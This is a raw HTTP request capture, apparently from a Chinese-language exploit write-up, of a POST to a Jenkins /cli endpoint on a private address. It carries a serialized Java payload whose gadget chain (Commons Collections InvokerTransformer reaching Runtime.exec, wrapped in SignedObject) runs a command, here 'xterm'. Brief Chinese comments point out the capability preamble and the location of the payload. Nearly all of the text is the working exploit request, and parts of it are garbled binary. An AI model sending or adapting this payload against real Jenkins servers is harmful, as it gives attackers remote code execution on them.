 POST /cli HTTP/1.1
Host: 192.168.18.161:8080
Connection: keep-alive
Accept: */*
User-Agent: python-requests/2.11.1
Session: a403c455-3b83-4890-b304-ec799bffe582
前导码，告诉server客户端的能力
Cache-Control: no-cache
Content-type: application/octet-stream
Side: upload
Content-Length: 2526
<===[JENKINS REMOTING
CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAH4= �� sr /org.apache.commons.collections.map.ReferenceMap x
?@ sr (java.util.concurrent.CopyOnWriteArraySet L alt +Ljava/util/concurrent/CopyOnWriteArrayList;xpsr )java.util.concurrent.CopyOnWrite
ArrayListx]��F��� xpw sr *java.util.concurrent.ConcurrentSkipListSet [ L mt -Ljava/util/concurrent/ConcurrentNavigableMap;xpsr *java.util.concurrent.Co
ncurrentSkipListMap�Fu� F� L
comparatort Ljava/util/Comparator;xppsr java.security.SignedObject ��h*<�� [ contentt [B[
signatureq ~ L thealgorithmt Ljava/lang/String;xpur [B��� T� xp �� sr java.util.HashSet�D�����4 xpw ?@ sr 4org.apache.commons.collections.
keyvalue.TiedMapEntry L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpt randomsr *org.apache.commons.collections.map.LazyMap L factoryt ,Lorg/a
pache/commons/collections/Transformer;xpsr :org.apache.commons.collections.functors.ChainedTransformer [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;�V*��4� xp sr ;org.apache.commons.collections.
functors.ConstantTransformerXv� A�� L
iConstantq ~ xpvr java.lang.Runtime xpsr :org.apache.commons.collections.functors.InvokerTransformer���k{|�8 [ iArgst [Ljava/lang/Object;L iMet
hodNamet Ljava/lang/String;[ iParamTypest [Ljava/lang/Class;xpur [Ljava.lang.Object;��X�s)l xp t
getRuntimeur [Ljava.lang.Class; xp t
getMethoduq ~ vr java.lang.String��8z;�B xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~ vr java.lang.Object xpvq ~ sq ~
ur [Ljava.lang.String;��V��{G xp t xtermt execuq ~ q ~
sq ~ sr java.lang.Integer 8 I valuexr java.lang.Number xp sr java.util.HashMap F
loadFactorI thresholdxp?@ w xxxuq ~ /0- I:aj��Kh�-�o!H�� �
序列化字符串，payload就在这里
*t DSAsr java.lang.Boolean�
Z valuexppxsr 1org.apache.commons.collections.set.ListOrderedSet S L setOrdert Ljava/util/List;xr Corg.apache.commons.collections.set.AbstractSeriali
zableSetDecorator �k� xpsr net.sf.json.JSONArray]To\(r� Z expandElementsL elementsq ~ xr net.sf.json.AbstractJSON xp sr java.util.ArrayListx a�
sizexp w t randomxxsq ~ w xxq ~ sq ~ sq ~ w q ~ q ~ xq ~ px